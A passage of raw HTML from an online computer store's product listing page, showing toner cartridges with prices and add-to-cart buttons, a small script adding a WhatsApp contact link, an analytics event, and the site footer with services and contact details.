				</a><a href="/product/hp-q6001a-124a-remanufactured-toner-cyan/?add-to-cart=1460" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1460" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1460" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1460}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1460" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-972 status-publish instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-compatible-brother-tn760-black-toner-cartridge-high-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield" srcset="https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/gstn760-nc_l.jpg 670w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;80.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;65.00.</span></span>
</a><a data-pid="972" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-compatible-brother-tn760-black-toner-cartridge-high-yield/" href="https://www.inetcomputers.ca/product/fuzion-compatible-brother-tn760-black-toner-cartridge-high-yield/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/hp-q6001a-124a-remanufactured-toner-cyan/?add-to-cart=972" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_972" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="972" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion Compatible Brother TN760 Black Toner Cartridge, High Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":972}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_972" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-4564 status-publish outofstock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brother TN110C Remanufactured Toner - Cyan" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/2.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Brother TN110C Remanufactured Toner &#8211; Cyan</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>193.23</bdi></span></span>
</a><a data-pid="4564" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/" href="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="https://www.inetcomputers.ca/product/brother-tn110c-remanufactured-toner-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4564" data-quantity="1" class="button product_type_simple" data-product_id="4564" data-product_sku="GSTN115C" aria-label="Read more about &ldquo;Brother TN110C Remanufactured Toner - Cyan&rdquo;" rel="nofollow" data-success_message="">Read more</a><a data-payload='{"pid":4564}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4564" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1448 status-publish last instock product_cat-brother-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn350-black-toner-cartridges-standard-yield/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-600x600.jpg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1-768x768.jpg 768w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/29aaa47e4d0f586a5773ac99f48d964493513b16_square1937574_1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</a><a data-pid="1448" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn350-black-toner-cartridges-standard-yield/" href="https://www.inetcomputers.ca/product/fuzion-new-compatible-brother-tn350-black-toner-cartridges-standard-yield/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/hp-q6001a-124a-remanufactured-toner-cyan/?add-to-cart=1448" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1448" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1448" data-product_sku="" aria-label="Add to cart: &ldquo;fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield&rdquo;" rel="nofollow" data-success_message="&ldquo;fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1448}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1448" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

</div>				</div>
				<div class="elementor-element elementor-element-54eeda9 elementor-widget elementor-widget-html" data-id="54eeda9" data-element_type="widget" data-widget_type="html.default">
					<script>
document.addEventListener("DOMContentLoaded", function() {
    const allProducts = document.querySelectorAll(".woocommerce-LoopProduct-link");

    allProducts.forEach(function(product) {
        // Anchor element create karo
        const link = document.createElement("a");
        link.textContent = "Call WhatsApp";
        link.href = "https://wa.me/14165095004"; 
        link.classList.add("product-link-call"); 
        product.appendChild(link);
    });
});
</script>
				</div>
					</div>
				</div>
				</div>
		<script>
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 130.810000,
			items:[{
				id: "gla_4930",
				price: 130.810000,
				google_business_vertical: "retail",
				name: "HP Q6001A (124A) Remanufactured Toner - Cyan",
				category: "HP Laser Toner &amp; Printer Toner",
			}]});
</script>
		</div>
	</div>
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
